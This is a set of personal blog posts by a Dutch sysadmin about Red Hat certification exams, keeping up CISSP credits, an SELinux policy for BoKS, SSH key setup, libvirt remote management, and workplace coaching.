The great thing is that I'm now able to rack up 85 CPE for my CISSP! 25 points in domain A and 60 points in domain B, which means that my CISSP renewal for this year and the next two is a basic shoe-in. Of course, I'll continue my training and studies :)
My RHCE experience was wonderful. Like last year with my RHCSA, I took the Red Hat Kiosk exam in Utrecht.
A while back I was contacted by Red Hat, to inform me I'm a member Red Hat 100 Kiosk Club which basically means that I'm one of the first hundred people in Europe to have taken a Kiosk exam. As thanks for this, they offered me my next Kiosk exam for free, which was yesterday's RHCE. Nice!
The exam was slated for 10:00, I showed up at 09:30. The reception at BCN in Utrecht was friendly, with free drinks and comfy seats to wait. The Kiosk setup was exactly as before, save the slot for my ID card which was already checked at the door. The keyboard provided was pretty loud, so I'm sorry to the other folks taking their exams in the room :)
All in all I came well prepared, also with thanks to my colleagues for sharing another trial exam with me.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2014-11-09 15:15:00
If I'm not ready by now, nothing much will help :)
Looking forward to taking the RHCE exam tomorrow and whichever way it goes, I'm also looking forward to the SELinux course I'll be taking at IT Gilde tomorrow night.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2014-07-29 21:32:00
Yes, this blog has been quiet for quite a while. In part this is because I've put most of my private stuff behind logins, but also because I've had my professional development on a backburner due to my book translation.
But now I've started studying for my RHCE certification. A year ago (has it been that long?!) I achieved my RHCSA, which I'll now follow up with the Engineer's degree. Red Hat will still offer the RHEL6 exams until the 19th of december, so I'd better get my ass in gear :)
View or add comments (curr. 0)
2014-07-29 21:27:00
Oh happy day! I've been using F.Lux on my Macs for years now and my eyes thank me for it. This great piece of software will automatically adjust the color temperature of your computer's screen, based on your location and light in your surroundings.
During the day your screen's white will be white, but in the evenings it'll slowly turn much more orange. During this change you won't even notice it's happening, but the end result is awesome. You'll still be seeing "white" but with much less eyestrain. Even better: supposedly the smaller amount of blue light will help in falling asleep later on.
Now that I've started studying for my RHCE exams, I'm working extensively on CentOS again. Hellooooo bright light!
But not anymore. Turns out that xflux is a thing! It's a Linux daemon that quite literally is F.Lux, for Linux. No more burnt out corneas!
View or add comments (curr. 0)
2013-10-01 09:00:00
I have moved the project files into GITHub, over here.
FoxT Server Control (aka BoKS) is a product that has grown organically over the past two decades. Since its initial inception in the late nineties it has come to support many different platforms, including a few Linux versions. These days, most Linuxen support something called SELinux: Security Enhance Linux. To quote Wikipedia:
"Security-Enhanced Linux (SELinux) is a Linux kernel security module that provides the mechanism for supporting access control security policies, including United States Department of Defense-style mandatory access controls (MAC). It is a set of kernel modifications and user-space tools that can be added to various Linux distributions. Its architecture strives to separate enforcement of security decisions from the security policy itself and streamlines the volume of software charged with security policy enforcement."
Basically, SELinux allows you to very strictly define which files and resources can be accessed under which conditions. It also has a reputation of growing very complicated, very fast. Luckily there are resources like Dan Walsh' excellent blog and the presentation "SELinux for mere mortals".
Because BoKS is a rather complex piece of software, which dozens of binaries and daemons all working together across many different resources, integrating BoKS into SELiinux is very difficult. Thus it hasn't been undertaken yet and thus BoKS will not only require itself to be run outside of SELinux' control, it actually wants to have the software fully disabled. So basically you're disabling one security product, so you can run another product that protects other parts of your network. Not so nice, no?
So I've decided to give it a shot! I'm making an SELinux ruleset that will allow the BoKS client software to operate fully, in order to protect a system alongside SELinux. BoKS replicas and master servers are even more complex, so hopefully those will follow later on.
I've already made good progress, but there's a lot of work remaining to be done. For now I'm working on a trial-and-error basis, adding rules as they are needed. I'm foregoing the use of sealert for now, as I didn't like the rules it was suggesting. Sure, my method is slower, but at least we'll keep things tidy :)
Over the past few weeks I've been steadily expanding the boks.te file (TE = Type Enforcement, the actual rules):
v0.32 = 466 lines
v0.34 = 423 lines
v0.47 = 631 lines
v0.52 = 661 lines
v0.60 = 722 lines
v0.65 = 900+ lines
Once I have a working version of the boks.te file for the BoKS client, I will post it here. Updates will also be posted on this page.
Update 01/10/2013:
Looks like I've got a nominally working version of the BoKS policy ready. The basic tests that I've been performing are working now, however, there's still plenty to do. For starters I'll try to get my hands on automated testing scripts, to run my test domain through its paces. BoKS needs to be triggered to just about every action it can, to ensure that the policy is complete.
Update 19/10/2013:
Now that I have an SELinux module that will allow BoKS to boot up and to run in a vanilla environment, I'm ready to show it to the world. Right now I've reached a point where I can no longer work on it by myself and I will need help. My dev and test environment is very limited, both in scale and capabilities and thus I can not test every single feature of BoKS with this module.
I have already submitted the current version of the module to FoxT, to see what they think. They are also working on a suite of test scripts and tools, that will allow one to automatically run BoKS through its paces which will speed up testing tremendously.
I would like to remind you that this SELinux module is an experiment and that it is made available as-is. It is absolutely not production-ready and should not be used to run BoKS systems in a live environment. While most of BoKS' basic functions have been tested and verified to work, there are still many features that I cannot test in my current dev environment. I am only running a vanilla BoKS domain. No LDAP servers, no Kerberos, no other fancy features.
Most of the rules in this file were built by using the various SELinux troubleshooting tools, determining what access needs to be opened up. I've done it all manually, to ensure that we're not opening up too much. So yeah: trial and error. Lots of it.
This code is made available under the Creative Commons - Attribution-ShareAlike license. See here for full details. You are free to Share (to copy, distribute and transmit the work), to Remix (to adapt the work) and to make commercial use of the work under the following conditions:
So. How to proceed?
I'd love to discuss the workings of the module with you and would also very much appreciate working together with some other people to improve on all of this.
Update 05/11/2014:
Henrik Skoog from Sweden contacted me to submit a bugfix. I'd forgotten to require one important thing in the boks.te file. That's been fixed. Thanks Henrik!
Update 11/11/2014:
I have moved the project files into GITHub, over here.
kilala.nl tags: work, sysadmin, boks, linux,
View or add comments (curr. 0)
2013-08-12 16:46:00
While preparing for my RHCSA exams, I was in dire need of a Linux playground. At first I could make do with virtual machines running inside Parallels Workstation on my Macbook. But in order to use Michael Jang's practice exams I really needed to run Linux as the main OS (the tests require KVM virtualization). I tried and I tried and I tried but CentOS refused to boot, mostly ending up on the grey Tux / penguin screen of rEFIt.
On my final attempt I managed to get it running. I started off with this set of instructions, which got me most of the way. After resyncing the partition table using rEFIt's menu, using the rEFIt boot menu would still send me to the grey penguin screen. But then I found this page! It turns out that rEFIt is only needed in order to tell EFI about the Linux boot partition! Booting is then done using the normal Apple boot loader!
Just hold down the ALT button after powerin up and then choose the disk labeled "Windows". And presto! It works, CentOS boots up just fine. You can simply set it to the default boot disk, provided that you left OS X on there as well (by using the Boot Disk Selector).
kilala.nl tags: apple, unix, work, sysadmin,
View or add comments (curr. 0)
2013-08-12 16:23:00
Huzzah! As I'd hoped, I passed my RHCSA examination this morning. Not only is this a sign that I'm learning good things about Linux, but it also puts me 100% in the green for my continued CISSP-hood: 101 points in domain A and 62 in domain B: 163/120 required points.
I can't be very specific about the examination due to the NDAs, but I can tell a little bit about my personal experience.
The testing center in Utrecht was pleasant. It's close to the highway and easily accessible because it's not in the middle of town. The amenities are modern and customer-friendly. The testing room itself is decent and the kiosk setup is exactly as shown in Red Hat videos. Personally, I am very happy that RH started with the kiosk exams because of the flexibility it offers. With this new method, you can sit for RHCSA/RHCE/etc almost every day, instead of being bound to a specifc date.
The kiosk exam comes with continuous, online proctoring meaning that you're not stuck of something goes wrong. In a normal exam situation you'd be able to flag down a proctor and in this case you can simply type in the chatbox to get help. And I did need it on two occasions because something was broken on the RH-side. The online support crew was very helpful and quick to react! They helped me out wonderfully!
I prepared for the test by using two of Michael Jang's books: the RHCSA/RHCE study guide and the RHCSA/RHCE practice exams. If you decide to get those books, I suggest you do NOT go for the e-books because the physical books include DVDs with practice materials. Without going into details of the exams, I found that Jang's books provided me ample preparation for the test. However, it certainly helps to do further investigation on your own, for those subjects that you're not yet familiar with.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-08-10 22:53:00
Here's another follow-up with regards to security matters I believe everybody should know. It's a short one: Email is not safe.
It has been said that you "don't put anything in an email that you wouldn't want to see on the evening news." It's not even a matter of the NSA/FBI/KGB/superspies. Email really is akin to writing something on a postcard: it's legible to anyone who can get his hands on it. And like with the postal service, many people can get their hands on your email.
Here is an excelent and long read on the many issues with email. But to sum it up:
These two problems can be worked around in a few rather technical manners, most of which are not very user friendly. The most important one is to use GPG/PGP, which allows you to encrypt (problem 1) and to digitally sign (problem 2) the emails that you send. It certainly helps, but it introduces a new problem: key exchange. You now need to swap encryption keys with all people with whom you'll want to swap emails. But at least it's something.
In the mean time:
Want to send me an encrypted email? Here's my public key :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-08-07 22:09:00

Here's a follow-up post to last year's "Confessions of a CISSP slacker".
By the end of last year I was woefully behind on my CPE (continued professional education) requirements, which are needed to retain my CISSP certification. Not only is CISSP a darn hard exam to take, but ISC2 also need you to garner a minimum of 120 study points each three years. In my first two years, I didn't put in much effort meaning I had a trickle of 51 points out of 120. Thus my emergency plan for making it to 120+ points in the span of a year.
All the calculations were made in the linked article and then I set things into motion. My resolve being strengthened by my personal coach I put together a planning for 2013 that would ensure my success. And my hard work has been paying off, because as of tonight I have now achieved the first milestone: the minimum of 80 points in "domain A" (screenshot above).
The heaviest hitters in obtaining these 29 points are:
The remaining points were garnered by attending online seminars and by perusing a number of issues of InfoSecurity Professional magazine.
Next monday I'm scheduled to be taking my RHCSA (Red Hat Certified System Administrator) exam. I've been working hard the past three months and I'm confident that I'll pass the practical exam on my first go. If I do, that's a HUGE load of CPE because all the study time counts towards my CISSP. That would be roughly 20 hours in domain A (security-related) and 60 hours in domain B (generic professional education). And that, my friend, would put me squarely over my minimal requirements! And I haven't even finished all the items on my wishlist :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-07-16 22:00:00
With Red Hat's default virtualization software KVM, it's possible to remotely manage the virtual machines running on a system. See here for some regular 'virt-ception'.
Out of the box, libvirt will NOT allow remote management of its VMs. If you would like to run a virt-manager connection through SSH, you will need to play around with Polkit-1. There is decent documentation available for the configuration of libvirt and Polkit-1, but I thought I'd provide the briefest of summaries.
Go into /etc/polkit-1/localauthority/50-local.d and create a file called (for example) 10.libvirt-remote.pkla. This file should contain the following entries:
[libvirt Remote Management Access]
Identity=unix-group:libvirt
Action=org.libvirt.unix.manage
ResultAny=yes
ResultInactive=yes
ResultActive=yes
This setup will allow anyone with (secondary) group "libvirt" to manage VMs remotely. That's a nice option to put into your standard build!
kilala.nl tags: sysadmin, work, linux,
View or add comments (curr. 0)
2013-04-11 20:45:00

I'm currently studying for my RHCSA certification. As part of the exam I will need to work with KVM virtual machines, which require a proper piece of hardware to run on.
Sadly I haven't been able to boot CentOS off a USB drive on my Macbook, despite numerous attempts. I've had a number of great tutorials, but no dice. Luckily my colleague Peter (not the one of the iMac) came to the rescue! He runs a sandbox system at home, which is a great playground to study for the RHCSA. He gave me an account and permissions to fiddle with KVM.
Which is what landed me with the screenshot above. That's:
kilala.nl tags: work, sysadmin, geeky,
View or add comments (curr. 2)
2013-02-24 20:52:00

For the past few months I've been undergoing personal coaching, by Menno. Today we simply spoke about the successes I've booked over the past few weeks. All of them were brought on by actions I undertook based on the coaching i've been receiving. Each of the following was an 'action point' or 'todo' item from our sessions.
kilala.nl tags: coaching, work, life,
View or add comments (curr. 1)
2013-02-21 22:31:00
Well, this is a first. Sometime soon, my Macbook will be booting another operating system than Mac OS X for the very first time in its life. Sure it's run Solaris, Fedora and Windows! But that was using Parallels virtual machines...
In order to prepare for the RHCSA certification I will need to learn about setting up virtual machines on a physical Linux box. And since we don't have the €200-€300 to buy a test box (which I'll only use for these two exams) I'm stuck using my primary laptop. That means I will be taking notes locally on Linux, which should be a cinch using the Evernote web interface.
I just hope that running CentOS on an external USB 2.0 drive hooked up to my 2008 laptop won't be too slow to work with :)
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2013-02-17 08:55:00
Right, that's out of the way!
In late december I made a plan for 2013, which would enable me to retain my CISSP certification while at the same time restoring my relevance to the IT job market. A few weeks later I got started on my ITILv3 studies, but those ground to a sudden halt when I chose an awful book to study from. A week later I started anew using the study guide by Gallacher and Morris, which is a great book!
A month after starting the Gallacher and Morris book I took my exam using the EXIN Anywhere online examination. I didn't want to spend time away from the office to take this simple exam, which is why I went for the online offering. I'm very glad EXIN are providing this service! I thought I'd share my experience with the EXIN Anywhere method here.
I also provided EXIN with two pieces of feedback after taking the exam.
All in all I'm happy with how all of this went and it's certainly nice to have refreshed my ITIL knowledge. I last studied ITILv2 in 2001.
The fact that it took me a month to study for this test worries me a bit though. The total prep time for ITILv3 was 15 hours (translating into 15CPE for my CISSP). I'm fairly certain that my RHCSA will easily take over 80 hours, which does not bode well. I reckon it might be somewhere between my LPIC and my CISSP studies when it comes to workload. If I want to achieve it within a reasonable timeframe, I will need to stick to a much stricter regime.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2013-02-10 11:54:00

One of the recuring themes in my coaching sessions with Rockover are "structures": things you put in place to act as reminders of something that you need to (or want to) change. I've talked about one of'm before. In order to solidify my new motto, I've given it the same treatment as the previous one that I took in: both adorn the inside of my dou, the torso armor worn in kendo.
Sure, my kanji look crappy, but it will serve its purpose: to remind me of what I want to achieve at the beginning of every training session, class and seminar.
EDIT:
That photograph reminds me: the Agyo omamori in my dou is officially way overdue on being returned to the shrine it came from. We bought it in Nara in october of 2011 (photo of the temple), meaning that we were supposed to return in three months ago. Since I'm not religious I don't believe I'm calling down any bad luck upon myself, but then again I do value tradition :) Maybe I should drop another email to the dutch shinto shrine.
kilala.nl tags: life, work, kendo,
View or add comments (curr. 0)
2013-01-29 21:20:00

Well! It's not every day that I get a mention on a 7th dan sensei's blog :D
My motto for 2012 was enryo (遠慮): "restraint".
The motto has served me well and I will continue to be inspired by it. It still adorns my desk and it is on the inside of my dou. At the office I have become better at communicating and at sticking to boundaries and in kendo I have become less apt to rush in foolishly.
For 2013 I will be adding a new motto, katsubou (渇望): "hunger, craving".
This motto comes through inspiration by four people whom I've come to respect very much. Donatella-sensei and Vitalis-sensei, after their instructions at the last Centrale Training. And Kris and Hillen-fukushou, based on their feedback to our recent kyu exams. Summarizing it: without stupidly rushing in (see above), I need to crave achieving yuko datotsu on my opponent. I need to hunger for "kills" and to show eagerness in all my undertakings. Only then will I be properly training and will I be able to show my current skill level in a shinsa.
Interestingly, this motto is also applicable professionaly insofar that I'm working to retain my CISSP certification. I'd slacked off over the past two years, but now I'm working hard to make up for that. In order to achieve this plan fully, I need to be "hungry". I need to keep at it, working on each successive goal in order to reach the final destination.
It'll be an interesting year :)
kilala.nl tags: kendo, sports, enryo, work,
View or add comments (curr. 0)
2013-01-13 20:31:00

*cough**hack* Someone get me a glass of water!
After getting some quick credits out of the way for my CISSP certification, I'm now moving on to ITILv3 Foundations, all according to plan. But boy, oh boy, is that some dry reading material! When I first took my ITILv2 exam in 2001, it took some slugging and then I made the certification in one go. So technically you would expect me to get through this renewal easily. Well, I'm working through this particular book and it's drrryyyyyyyyaaaaihhh. A veritable deluge... no, that implies "wet"... A veritable landslide of management terms and words, rammed into short definitions, makes for something I have trouble getting through.
Maybe I'd better get another book :)
Pictures not mine, sources A and B.
kilala.nl tags: work, sysadmin, meh,
View or add comments (curr. 0)
2013-01-12 13:45:00
Quite a while ago my dear friend Menno started a career in personal coaching. He's still a civil engineer, but as a side business he runs Rockover Coaching which is based on the co-active coaching formula. It took a lot of hard work, but he's now ready to start working with clients. As part of his startup year, he asked me whether I'd like to be a 'victim' and I gladly accepted. I may have an ingrained mistrust of coaches, but I know I can trust the guy who's been my best friend for 27 years ;)
Over the past few weeks we've used a lot of different techniques to explore various topics, such as:
So... After almost three months of weekly coaching I have to say it's a lot more fun and interesting than I thought before starting with Menno. I had a few other touch-feely courses (through work) before this, but none of those were as comfortable as this.
kilala.nl tags: life, work, enryo,
View or add comments (curr. 1)
2012-12-21 06:03:00
Because I like to keep work and my private life very much separated, I usually try to do as little IT stuff at home as possible. "Work is work, home is home", I often say and so far it's made for a pleasant balance between the two where I don't take home too much stress. But, as much as I dislike it, being in the IT workforce means there is a very real need for continued education. So every once in a while I will do a huge burst of studying in one go, to achieve a specific goal or two. Case in point: 2010's CISSP certification.
However, said CISSP certification means that I will now need to start using a different approach in my continued education. I can no longer work with infrequent bursts, as I need to obtain a certain amount of CPE credits every year. Which is why I broke out the proverbial calculator and did some math to determine what I should do on an annual basis to retain my CISSP. Instead of huge bursts of work, I will now be spreading out my studies.
Which is why I made the following planning, for my 2012/2013 studies.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 0)
2012-12-20 21:18:00
Creating and configuring SSH key authentication can be a complicated matter. Ask any techie, including myself, about the process and you are likely to get a very longwinded and technical explanation. I will in fact provide that exhaustive story below, but here's the short version, where you set up SSH key authentication in three easy steps.
| Generate a new key pair using... ssh-keygen -t rsa ...and just press Return on all questions. |
 |
 |
Install the "lock" on your door using... ssh-copy-id ~/.ssh/id_rsa.pub $host ...where $host is your target system. Or, if ssh-copy-id is not available, copy these instructions. |
| You're done! Start enjoying your SSH connection! ssh $host |
 |
Please feel free to print the poster of this three-step approach, just to make sure you don't forget them.
SSH, short for Secure SHell, is an encrypted communications protocol used between two computers. Both the login process as well as the actual data interchange are fully encrypted, ensuring that prying eyes don't get to see anything you are working on. It also becomes a lot harder to steal a user account, because simply grabbing the password as it passes over the network becomes nigh impossible.
The name, secure shell, hides the true potential of the SSH protocol as it allows for many more functions. Among others, SSH offers a secure alternative to old-fashioned (and unencrypted) protocols such as Telnet and FTP. It offers:
SSH is cross-platform, insofar that both server and client software is available for many different operating systems. Traditionally it is used to connect from any OS to a Unix/Linux server, but SSH servers now also exist for Microsoft Windows and other platforms.
SSH is capable of using many different authentication and authorization methods, depending on both the version of SSH that is being used and on the various provisions made by the host OS (such as PAM on a Unix system). One is not tied to using usernames and passwords, with certificates, smartcards, "SSH keys" (what this whole page is about) and other options also being available.
Unfortunately, its flexibility and its many (configuration) options can make using SSH seem like a very daunting task.
The default authentication method for SSH is the familiar pair of username and password. Upon initiating an SSH session you are asked to provide your username first, then your password, after which SSH will verify the combination against what the operating systems knows. If it's a match, you're allowed to login. If not, you're given another chance or so and ultimately disconnected from the system. However, the need to enter two values manually is a burden when trying to automate various processes. It often leads to hackneyed solutions where usernames and passwords are stored in plaintext configuration files, which really defeats the purpose of using such a secure protocol.
SSH keys provide an alternative method of authenticating yourself upon login. Taken literally, an SSH keypair are two ASCII files containing a long string of seemingly random characters and numbers. These keys are nearly impossible to fake and they only work in pairs; one does not work without the other. The reason why SSH key authentication works, is because what is encrypted using one key can only be decrypted using the other key. And vice versa. This is the principle behind what is known as public key cryptography.
Public key encryption, and thus SSH key authentication, is a horribly complex technical matter. I find that for most beginners it's best to use an analogy.
A keypair consists of two keys: the public and the private key. The public key could be said to be a lock that you install on an account/server, while the private key is the key to fit that lock. The key will fit no other lock in the world, and no other key will fit this particular lock.
Because of this, the private key must be closely guarded, protected at all cost. Only the true owner of the private key should have access to it. This private key file can be protected using a password of its own (to be entered whenever someone would like to use the key file), but it is often not. Unfortunately this means that, should someone get their hands on the private key file, the target account/host becomes forfeit. Thus it's better to use a password protected keyfile in combination with SSH-agent. But that's maybe a bit too advanced for now :)
The public key on the other hand can be freely copied and strewn about. It is only used to set up your access to an account/server, but not to actually provide it. The public key is used to authenticate your private key upon login: if the key fits the lock, you're in. "Losing" a public SSH key poses no security risk at all.
Of course there's one caveat: while losing a public key is not a problem, one should not simply add public keys onto any account! Doing so would enable access to this account/server for the accompanying private key. So you should only install public keys that have good reason for accessing a specific account.
So how does SSH key authentication work? It all relies on a public key infrastructure feature called "signing". The exact process of SSH key authentication is described in IETF RFC 4252, but the gist of it is as follows.
As I said, this only works because the public and private key have an unbreakable and inimmitable bond.
All of the following text assumes that you already HAVE a ready-to-use SSH keypair. That's the first step in the three-step poster shown at the top of this page. Generating a keypair is done using the ssh-keygen command, which needs to be run as the account that will be using the keys. Basically: ssh-keygen -t dsa is all you need to run to generate the keypair. It will ask you for a passphrase (which can be left empty).
Unfortunately ssh-copy-id is not included with every SSH client, especially not if you're coming from Window. Unfortunately, the instructions below will only work when your source host is a Unix/Linux system, so if you're using Windows as a source you will definitely need to use the manual process. The script below also assumes that the remote host is running OpenSSH.
Copy and paste the script below into a terminal window on your source host. It will ask you to enter your password on the remote host once.
==============================================================
echo "Which host do we need to install the public key on?"
read HOST
ssh -q $HOST "umask 077; mkdir -p ~/.ssh; echo "$(cat ~/.ssh/id_rsa.pub)" >> ~/.ssh/authorized_keys"
==============================================================
This could fail if the public key file is named differently. It could be id_dsa.pub instead, or something completely different if you are running a non-vanilla setup.
So, finally the hardest part of it all: getting SSH keys to work, without the use of ssh-copy-id or any other handy-dandy tooling.
First up, there is the nasty fact that not all SSH clients and daemons were created equal. There are different standards that they can adhere to when it comes to key file types as well as the locations thereof. Because Linux and open source software have become so widespread, OpenSSH has become very popular as both client and server. But you'll also see F-Secure, Putty, Comforte, and a whole wad of others out there.
To find out which Unix SSH client you're running, type: ssh -V
For example:
$ ssh -V
ssh: F-Secure SSH 5.0.3 on powerpc-ibm-aix5.3.0.0
$ ssh -V
OpenSSH_4.3p2, OpenSSL 0.9.8j 07 Jan 2009
OpenSSH
F-Secure
Putty and WinSCP
When you are going to be communicating from one type of host to another (SSH2 vs OpenSSH), then you will need to perform key file conversion using the ssh-keygen command. The following assumes that you are running the command on an OpenSSH host.
Key points to remember
Always make sure you are clear:
File permissions
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2012-12-09 10:30:00
And to think... At the end of 2010 I was ecstatic about achieving CISSP status, after weeks of studying and after a huge exam. I loved the studying and the pressure and of course the fact that I managed to snag a prestigious certificate on my first attempt.
Well, the graphic on the left is a variation of my celebratory image of the time. I'm sad to say that I've been slacking off for the past two years, only doing the bare essentials to retain said title. Why? My colleague Rob had it spot on: "It seems like such a huge, daunting task to maintain your CPE." But in retrospect it turns out that he's also right insofar that "it really isn't that much work!".
Let's do some math, ISC2 style!
In order to maintain your CISSP title, you need to earn a total of 120 CPE in three years' time. As an additional requirement, you must earn 20C CPE every single year, meaning that you can't cram all 120 credits into one year. To confuse things a little, ISC2 refer to group A and group B CPE (which basically differentiates between security work and other work).
Now, let's grab a few easily achieved tasks that can quickly earn at least the minimum required CPE.
That right there is 27 CPE per year, all in group A, which meets the required minimum. it's also 81 CPE out of the required 120 CPE for our three year term.
Of the 120 hours, a total of 40 can be achieved through group B, which involves studying other subjects besides IT security. In my case, the most obvious solution for this is self-study or class room education followed for Unix-related subjects. In the next few months I will be studying for my RHCSA certification (and possibly my SCSA re-certfication), which will easily get me the allowed 40 hours.
That means I only need to achieve 120 - (81+40) = -1 more CPE through alternative ways :) Additional CPE can be achieved through podcasts, webcasts or by visiting trade shows and seminars. One awesomely easy and interesting way are ISC2 web seminars, which can be followed both realtime and on recordings.
Now, because I've been slacking off the past two years, I will need to be smart about my studies and the registration thereof. I'm putting together a planning to both maintain my CISSP and to prepare for my RHCSA.
It's time to get serious. Again. ;)
EDIT:
It looks like it's a good idea to also renew my ITIL foundations certification. If I'm not mistaken, that can be counted towards group A of CPE, as ITIL is used in domains pertaining to life cycle management, to business continuity and to daily operations. I'll need to ask ISC2 to be sure.
Also, many thanks to Jeff Parker for writing a very useful article, pertaining specifically to my plight.
kilala.nl tags: work, sysadmin,
View or add comments (curr. 1)
2012-11-05 07:35:00
Recently I started a coaching process with Rockover Coaching (about which I'll write more later). In our third fruitful session I was assigned a bit of homework: make a structure for use in the office, to remind me of some of my personal DOs and DONTs.
In this case the DONT is my at-times hyperactive approach in communicating: too fast, not letting people come to their conclusions, sticking my nose in and generally forcing an opinion. The DO is the polar opposite of this, which I have already set as goal for 2012: enryo, self-restraint, calmness and respect. The intention of the structure is to put something in place that inherently reminds me of these DOs and DONTs at any given time, so I chose to hang up a poster at my desk.
Looking for graphics that trigger the DO and DONT in my mind, the DO is obviously represented by the kanji for the word "enryo" (as discussed before). When it came to the DONT one thing immediately popped into my head: Dexter's Laboratory's talking dog. The overly excited, busybusy, shouty dog who yelps for attention exclaiming that "I FOUND THE THING! THE THING! I GOT THE THING!" Or that's how it went in dutch, in english apparently it's "found you", but hey.
So... The above poster is what I whipped up in a few minutes and as per this blogpost it's delivered to my coach. There you go sir! ;)
kilala.nl tags: coaching, enryo, work,
View or add comments (curr. 3)
2012-05-11 08:00:00
Misleading title FTW. /o/ For once I'm not writing about another colleague I pissed off :p
Yesterday was the annual field trip of my department at $CLIENT. After a last-minute change of plans due to the weather we all gathered at a far-away gymnasium to partake in an introductory class in fencing. Sabre fencing to be specific.
I enjoyed it, fencing's cool! :) If I weren't into kendo already, I would've probably picked up fencing especially because Almere has a rather large club. Reminds me of another company outing, which led to me trying a new sport.
Here's some observations based on my kendo experience:
View or add comments (curr. 0)
2012-03-30 11:13:00
The past month I've been paying more attention to my methods of communicating and of working, all under the motto of enryo: "restraint". Overall I see improvement, but with the help of colleagues I've also recognized a number of slipups.
A while back I stated a number of targets for myself, after a big kerfuffle at the office. Here's how things have gone so far.
This is by far the easiest target. I've simply refrained from contacting R or any of his colleagues in any way or form. Any work that needs to be done together with them was defered to my colleagues. However, there was also a bit of misunderstanding on my part: this target was not only targeted at R and his team, but also at the other team. So, no less than two weeks after the troubles I made the mistake of contacting E from the other team, which blew up in my face. So, the target's been extended to: "I will refrain from contacting R, E and their teams in any way".
I almost stuck my foot in a hornets' nest yesterday!
Almost a year ago I helped out one of the big projects going down at $CLIENT to achieve their über-important deadline. It involved some changes to one of our BoKS environments and also involved some programming to change the infrastructure. At the time I was in the lead, but I frequently discussed the matter with R to make sure things would work properly. The project met its deadline "and there was much rejoicing".
Now, there's a follow-up to the project which requires more programming to change the infrastructure. The project team defaulted to contacting me about it, as I'd been in the lead last time. Falling back into my old project-mode I quickly joined up and started discussing the matter. It was only when one of my colleagues remarked that R was also working on the programming that I remembered that this programming officially falls under R's team's responsibilities. And thus I came this -><- close to breaking this target! So many thanks to my colleague Rishi for jogging my memory! ( ^_^)
This has gone well! We've had a few problems and incidents that require cross-department cooperation in order to troubleshoot and solve the issue. In each of these cases I've drawn up complete reports of my findings and methods, which I then transfered to one of my team members. I urged them to go over my work, to make sure I didn't make any mistakes and to add to it, so they could then continue working on the project with R's and E's teams.
One of the biggest things I did to achieve this goal was to build a filter into my Outlook mailbox: all of my email will be delayed by an hour, for re-reading and adjustment, to prevent foot-in-mouth situations. That is, unless I go out of my way to tick a certain box that says "send this email right now" (which is, in three minutes).
This has gone reasonably well, although I find that it's too easy to make the six clicks required for the "send immediately" option. I need to use this frequently when I'm on a specific shift, but I've also found myself using it with normal emails. That's not good and in one case it led to an illworded email making it to a customer. I discussed the matter with my colleague Tommy, who pointed out a few things to remind me of my own goals: it's better to phone than to email and never send emails when you're agitated.
And that's the key in this case: it happened when a customer had crossed a number of security guidelines in a rather blatant manner, which I felt needed to be dealt with quickly. My bad: I should've sat on my email a bit, reread it and then phoned the customer to call a meeting. Live and learn.
I've not confered with my colleagues often enough in this regard. Sure I've asked them a few times, when I was in doubt... but I'm not in doubt often enough! (;^_^)
View or add comments (curr. 0)
2012-03-01 18:11:00

Last week I made a few resolutions for myself regarding communicating at work. These resolutions were reaffirmed today, in a meeting with my manager and are now stated thusly:
In order to help myself stick to these resolutions I've made a few configuration changes to my Outlook email client. These are by no means guarantees that I will improve, but they serve as stern reminders that my mindset needs changing.
Every email I start writing, whether it's a reply or a new message, is filled with a big warning template asking me "Are you really using email? Wouldn't it be better to phone?". It also reminds me to "Watch your phrasing! Are you CCing people?". I couldn't find a way in Outlook to set up a template or standard email to do this, so I've adjusted my email signature to serve the purpose.
I have also set up two filtering rules to delay my outgoing messages. With many things to How-to Geek's 'Preventing OhNo! after sending emails'.
The second rule determines that every single email i send will be delayed for an hour. This will prevent many foot-in-mouth situations and will also force me to review my message. Each of these messages gets classified as "NEED TO CHECK", unless I specifically go out of my way to set the message to "CHECKED". All messages marked as "CHECKED" will be delayed for only two minutes, after which they'll go on their way to the addressee.
I will also add an hourly reminder to my agenda to prompt myself to review all pending emails.
My manager indicated upfront that these changes will drastically lower my throughput at the office. Part of the reason why I'm so damn fast with our ticket queue is because my over-reliance on email: fix an issue, inform client through email, BOOM! next ticket! I have to admit that I felt a few pangs of OCD at this realization, because I always worry about our ticket queue. We're already behind on our work, so if I'm going to get slower we'll only get behind further. Luckily my manager takes this for granted, as she feels that fixing my communications issues is more important than our current workload. Wow!
I'm quite hopeful that these measures will aid me in improving my communications at work. Right now I still need external stimuli to practice enryo.
EDIT:
Sadly there is no way of implementing the second set of precautions in Apple's Mail.app. The software does not support rules on outgoing email without the support of Mail ActOn and even then it only allows such things as filing the sent message. It will not allow delays or forcing messages to be saved as drafts.
Because of this I tried to give Thunderbird a shot, but I still hate that piece of software. I can't help it. Alternatively I think Sparrow looks great, but I don't think it has the options I'm looking for. Even Entourage 2008 doesn't appear to support the kind of rules I'm using in Outlook 2003 at the office ;_;
In the end I implemented my 'helpers' in Mail.app by:
kilala.nl tags: enryo, geeky, work,
View or add comments (curr. 2)
2011-08-14 10:26:00

From Dilbert, of course.
View or add comments (curr. 5)
2010-12-14 21:29:00
Tonight, after weeks of waiting and finally getting fed up with it all, I finally got the liberating email from ISC2:
"Dear Thomas Sluyter:
